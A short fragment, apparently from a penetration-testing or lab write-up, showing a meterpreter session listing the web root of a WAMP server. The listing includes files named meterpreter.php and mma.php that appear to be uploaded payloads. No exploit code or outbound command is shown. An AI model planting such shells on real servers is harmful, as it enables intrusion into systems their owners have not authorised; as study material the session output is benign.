 meterpreter > ls
Listing: C:\wamp\www
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 22409 fil 2021-10-28 20:00:09 +0530 index.php
100666/rw-rw-rw- 1189 fil 2021-10-28 19:49:02 +0530 meterpreter.php
100666/rw-rw-rw- 491 fil 2021-10-28 19:49:02 +0530 mma.php
100666/rw-rw-rw- 190 fil 2010-12-31 21:10:06 +0530 testmysql.php
040777/rwxrwxrwx 0 dir 2021-10-28 20:07:14 +0530 uploads
040777/rwxrwxrwx 0 dir 2016-09-27 03:58:12 +0530 wordpress